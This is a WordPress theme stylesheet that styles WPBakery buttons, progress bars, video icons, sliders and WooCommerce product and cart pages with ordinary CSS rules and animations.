.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover { 
   box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
 .rev-btn{
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
 }
.rev-btn.cspt-gradient-right:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
.rev-btn.cspt-gradient-right:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:hover:after{
    opacity: 1;
}
.rev-btn.cspt-gradient-right span,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor span{
    position: relative;
    z-index: 2;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    top: 2px;
    left: 2px;
    border-radius: 3px;
    background-color: #fff;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover:after{
    opacity: 0;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover{
    color: #fff;
    box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
/*=== Button ( Nutrical Special ) ===*/
.cspt-search-results-right .cspt-read-more-link a{
    display: inline-block;
    position: relative;
    color: #272727; 
   font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:after,
a.cspt-link:before,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    content: "";
    position: absolute;
    bottom: -3px;
    left: auto;
    right: 0;
    height: 2px;
    width: 0%;
    background-color: #eeeeee;
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blog-classic-inner .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    background-color: #000;
}
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
a.cspt-link:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before{
    width: 100%;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
a.cspt-link:hover:after,
.cspt-search-results-right .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before{
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: initial;
}
/*=== Vc Custom row bg ===*/
.cspt-shapebg.cspt-bg-color-light:not(.vc_column_container):before{
    background-color: #fafbfd;
    margin-top: 164px;
}
.cspt-shapebg .cspt-element-service-style-1 .cspt-service-ele:nth-child(2n) .cspt-service-style-1{
    margin-top: -50px;
}
/*=== Image side effect ===*/
.cspt-img-bg-effect-single .vc_single_image-wrapper,
.single-cspt-team-member .cspt-featured-wrapper,
.cspt-img-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after{
    content: "";
    left: -60px;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after{
    left: -40px;
    top: 40px;
}
.single-cspt-team-member .cspt-featured-wrapper:after{
    left: -30px;
    top: -30px;
}
.cspt-img-bg-effect .vc_single_image-wrapper:before{
    content: "";
    left: -1000%;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== Row expand effect  ( Homepage Fact and digit element ) ===*/
.cspt-row-expand-right:after{
    content: "";
    right:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    position: relative;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
    content: "";
    left:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== vc_progress_bar ===*/
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:first-child .vc_label{
    margin-top: 20px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_label {
    padding: 0px;
    margin-top: 60px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eff3f7;
}
.cspt-team-left-inner .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    background-color: #fff;
}
.cspt-bg-color-light .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: #1e2727277; 
}
.cspt-white-bar.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
	background-color: #fff    
}
.cspt-bg-color-secondarycolor .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: rgba(255, 255, 255, 0.32);
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar{
    border-radius:0;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:after{
    background-color: #f7f9fa;
    content: "";
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units {
    position: relative;
    top: -30px;
    text-shadow: none;
    font-size: 15px;
    font-weight: 600;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    right: 0;
    position: absolute;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    height: 7px;    
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after{
    content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #fff;
    right: 0;
    top: -4px;
    border: 3px solid #272727;
}
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    color: #fff;
}
/* --------------------------------------
 * Static Box
 * ---------------------------------------*/
/*=== cspt-element-static_box-style-1 ===*/
.cspt-element-static_box-style-1 .cspt-staticbox-ele{
    margin-bottom: 30px;
}
.cspt-element-static_box-style-1 .cspt-static-box-inner{
    padding: 35px 30px 60px;
    margin-left: -30px;
    height: 100%;
    text-align: left;
    background-color: #f7f9fa;
    position: relative;
}
.cspt-element-static_box-style-1 .creativesplanet-box-title h4{
    font-size: 24px;
    line-height: 34px;
}
.cspt-element-static_box-style-1 a.cspt-more-bt {
    background-color: #86bb46;
    color: #fff;
    display: block;
    padding: 10px 15px;
    margin: 0 -30px;
    position: absolute;
    width: 100%;
    bottom: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
/*=== cspt-element-static_box-style-2 ===*/
.cspt-static-box-style-2 img{
    border-radius: 2px;
    margin-bottom: 25px;
}
.cspt-static-box-style-2 .creativesplanet-box-title{
    margin-bottom: 15px;
}
.cspt-static-box-style-2 .creativesplanet-box-title h4{
    font-size: 20px;
    line-height: 24px;
}
/* --------------------------------------
 * Video icon on image
 * ---------------------------------------*/
.cspt-single-image-w{
    position: relative;
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
    height: auto;
    margin-left: -50px;
    left: auto;
}
.cspt-video-image-style-1.cspt-single-image-w  .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
     font-size: 30px !important;
}
.cspt-lightbox-video .vc_icon_element-inner{    
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
}
/* --------------------------------------
 * Global Dark Color
 * ---------------------------------------*/
 .cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    color: #1e2727277;
 }
/* --------------------------------------
 *  Special Elements for Theme
 * ---------------------------------------*/
/*=== cspt-about-image ( Theme Special ) ===*/
.cspt-about-image > .vc_column-inner  > .wpb_wrapper{
    display: inline-block;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    border-radius: 10px;
}
.cspt-about-image .cspt-frameimage{
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox{
    position: absolute;
    z-index: 3;
    bottom: 50px;
    right: 15px;
    text-align: center;
    margin-bottom: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *{
    font-size: 24px !important;
    line-height: 34px !important;
    color: #fff;
    font-weight: 500;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading *{
    font-size: 16px;
    line-height: 26px;
    color: #fff;
    font-weight: 400;
}
.cspt-about-image .vc_icon_element{
    position: absolute;
    bottom: 216px;
    margin-bottom: 0;
    right: 90px;
    z-index: 2;
}
/*=== video button ===*/
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
    border: none;
    position: relative;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 1.5em!important;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
     position: absolute;
    left: 50%;
    margin-left: -35px;
    width: 70px;
    height: 70px;
    top: 50%;
    margin-top: -35px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -moz-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -ms-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -o-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -webkit-animation: rippleOne 3s infinite;
    -moz-animation: rippleOne 3s infinite;
    -ms-animation: rippleOne 3s infinite;
    -o-animation: rippleOne 3s infinite;
    animation: rippleOne 3s infinite;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
@-webkit-keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
@keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-effect-img-2 img,
.cspt-effect-img img,
.cspt-abs-img img {
    border-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05); 
}
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor,
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor:before{
    border-radius: 8px;
}
.cspt-abs-img {
    position: absolute;
    bottom: -30px;
    right: 0;
}
.cspt-right-pad-btn .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 128px;
}
.cspt-brdr-btm-effect > .vc_column-inner:before {
    border-bottom: 3px solid #86bb46;
    border-radius: 2px;
}
.cspt-effect-square:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 170px;
    height: 170px;
    content: " ";
    background: #000;
}
.cspt-effect-dot:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-effect-dot2:before {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-img-rad-shadow .cspt-stretched-left{
    border-bottom-right-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-row-shadow{
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-effect2-square .vc_single_image-wrapper:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 100%;
    height: 100%;
    content: " ";
    background: #000;
    z-index: -1;
}
.cspt-animated-img .cspt-stretched-div{
    background-repeat: no-repeat;
    animation: animatedBackground 5s ease-in-out infinite;
}
@keyframes animatedBackground {
    0% { background-position: 0 0; }
    50% { background-position: 0 10%; }
    95% { background-position: 0 0; }
}
/*=== cspt-cross-bg ( Theme Special ) ===*/
.cspt-cross-bg .cspt-stretched-div:after{
    content: "";
    position: absolute;
    right: -101px;
    top: -90px;
    background-color: #fff;
    background-repeat: repeat;
    -webkit-transform: skew(-30deg);
    transform: skew(-20deg);
    height: 165%;
    z-index: 0;
    width: 3000px;
}
.cspt-cross-bg .cspt-video-icon-center{
	position: absolute;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	right: -245px;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
	width: 125px !important;
    height: 125px !important;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 4.75em!important;
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-promo-image-1{
    position: absolute;    
    bottom: 0;
    margin-bottom: -135px;
    right: 50px;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);
}
.cspt-promo-image-1 img{
    border-radius: 8px;
}
.cspt-promo-image-1:before {
    position: absolute;
    top: -90px;
    left: -80px;
    width: 390px;
    height: 380px;
    content: " ";
    background: url(../images/pattern-01.jpg) repeat 0 0;
    z-index: -1;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper:after {
    position: absolute;
    bottom: -80px;
    right: -45px;
    width: 203px;
    height: 170px;
    content: " ";
    background: url(../images/organic-patten.png) no-repeat 0 bottom;
    z-index: -1;
}
.cspt-promo-image-box-1 .vc_icon_element {
    left: 125px;
    position: absolute;
    bottom: -73px;
    z-index: 7;
}
.cspt-promo-image-box-1 .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-promo-image-box-1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2em!important;
}
.cspt-f-weight-400{
    font-weight: 400;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li{
    font-weight: 300;    
    padding-left: 50px;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li:after{
    width: 35px;
    height: 1px;
    border-radius: 50%;
    content: "";
    position: absolute;
    left: 0;
    top: 14px;
    color: #91908e;
}
/* --------------------------------------
 * Slider controler
 * ---------------------------------------*/
.cspt-slider{
    border-radius: 10px;
    overflow: hidden;
}
.cspt-slider .vc_images_carousel .vc_carousel-control{
    opacity: 0;    
    text-shadow: none;
    width: 70px;
    height: 50px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider:hover .vc_images_carousel .vc_carousel-control{
    opacity: 1;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev{
    background-color: #fff;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;  
    color: #484746; 
    margin-top: -25px;
    margin-left: -25px; 
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover{
    color: #fff; 
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    top: -3px;
    font-family: "creativesplanet-base-icons";
    font-size: 24px;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    content: '\e81e';
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before{
    content: '\e814';
}
/* --------------------------------------
 * woocommerce
 * ---------------------------------------*/
.woocommerce .woocommerce-ordering {
    margin-bottom: 40px;  
}
.woocommerce .woocommerce-result-count { 
    margin-top: 17px;
}
/*=== product box ===*/
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
    font-size: 20px;
    line-height: 30px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    color: #888;
}
.woocommerce ul.products li.product .price del {
    margin-right: 5px;
}
.woocommerce ul.products li.product .button{
    margin-top: 1em;
    padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border-radius: 0;
}
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
}
.woocommerce #respond input#submit.loading:after, 
.woocommerce a.button.loading:after, 
.woocommerce button.button.loading:after, 
.woocommerce input.button.loading:after {
    top: 10px;
    right: 6px;
}
.woocommerce a.added_to_cart {
    padding-top: .5em;
    display: inline-block;
    position: absolute;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
/*=== Woocommerce Details Page ===*/
.woocommerce div.product .product_title{
    font-size: 26px;
    line-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
     margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 13px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    padding: 16px 30px 16px;
    transition: all 500ms ease;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;    
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    display: none;
    border: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}
.woocommerce-Tabs-panel h2{
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}
/*=== woocommerce div.product form.cart ===*/
.woocommerce div.product form.cart .button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce div.product form.cart .button:hover{
    background-color: #09162a;
}
/*=== .woocommerce .quantity .qty ===*/
.woocommerce .quantity .qty {
    height: 42px;
    margin-right: 5px;
}
/*=== woocommerce div.product p.price ===*/
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size: 15px;
    color: #888;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
    margin-right: 5px;
}
/*=== woocommerce div.product div.images ===*/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
    z-index: 5;
}
/*=== woocommerce table.shop_attributes ===*/
.woocommerce table.shop_attributes th, 
.woocommerce table.shop_attributes td {
    padding: 5px 7px;
}
/*=== woocommerce ul.products li.product .onsale ===*/
.woocommerce span.onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
/*=== related products ===*/
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.cart_totals h2,
.related.products h2{
    font-size: 28px;
    line-height: 38px;
}
/*=== woocommerce-cart .wc-proceed-to-checkout ===*/
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .cart .button:hover, 
.woocommerce .cart input.button:hover, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce div.product form.cart .button:hover,  
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
    color: #fff;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
    width: 115px;
    height: 43px;
}
/*=== Sidebar button ===*/
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button{
    margin-top: 0;
    padding: 8px 16px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button){
    background-color: #09162a;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
}
/*=== widget_price_filter ===*/
.woocommerce .widget_price_filter .price_slider{
    margin-bottom: 25px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    cursor: ew-resize;
    outline: none;
    box-sizing: border-box;
    opacity: 1;
    top: -5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    height: 5px;
    background-color: #272727;
}
.woocommerce ul.products li.product .price ins{
    text-decoration: none;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, .woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, .woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    color: #fff;
}
.woocommerce .cart .button{
    padding: 10px 22px !important;
}
.woocommerce .col-1, 
.col-2{ 
    max-width:none;
}
.woocommerce form .form-row {
    display: block;
}
.woocommerce-pagination{
    text-align: center;
    margin-top: 50px;
    margin-bottom:  80px;
 }
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    padding: 15px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;   
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
